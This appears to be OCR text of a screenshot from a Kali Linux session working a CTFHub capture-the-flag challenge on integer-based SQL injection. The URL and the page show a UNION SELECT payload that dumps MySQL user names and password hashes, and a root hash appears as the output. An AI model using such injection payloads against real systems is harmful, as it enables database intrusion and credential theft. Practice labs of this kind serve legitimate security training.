 Kali Linux 2021.3 ARM64
Burp Suite Community E... 2 Firefox root@kali-linux-2021-3: ~ 03:35 PM
CTFHub 技能学习 | 整数型注
challenge-1cea767aaf8663cc.sandbox.ctfhub.com:10800/?id=11+union+select+1%2Cgroup_concat(User%2Cauthentication_string)+ 80%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
SQL 整数型注入
ID 输个1试试？ Search
select * from news where id=11 union select 1,group_concat(User,authentication_string) from mysql.user
ID: 1
Data: root*81F5E21E35407D884A6CD4A731AEBFB6AF209E1B
user Highlight All Match Case Match Diacritics Whole Words 2 of 13 matches